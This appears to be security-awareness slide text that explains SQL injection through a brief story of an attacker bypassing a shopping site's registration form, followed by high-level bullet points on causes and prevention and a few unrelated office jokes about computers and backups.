Susan searched the Internet for security vulnerabilities of a portal. By chance, she got an online forum listing SQL vulnerabilities of eshopping4u.com. A SQL programmer herself, she crafted an SQL statement and inserted that in place of user name in their registration form. And to her surprise she was able to bypass all input validations.

She can now access databases of e-shopping4u.com and play with thousands of their customers' records consisting of credit card and other personal information. Losses to e-shopping4u.com could be devastating.



SQL injection is an attack methodology that targets the data residing in a database

It attempts to modify the parameters of a web-based application in order to alter the SQL statements that are parsed, in order to retrieve data from the database

Database footprinting is the process of mapping the tables on the database, and is a crucial tool in the hands of an attacker

Exploits occur due to coding errors as well as inadequate validation checks

Prevention involves enforcing better coding practices and database administration procedures

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"Memo: Foul language or verbal abuse of any kind is absolutely forbidden and will result in immediate dismissal ...unless it's directed at a computer."





"This software will help you manage stress as long as you don't try to install it."



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"We rarely back up our data. We'd rather not keep a permanent record of everything that goes wrong around here!"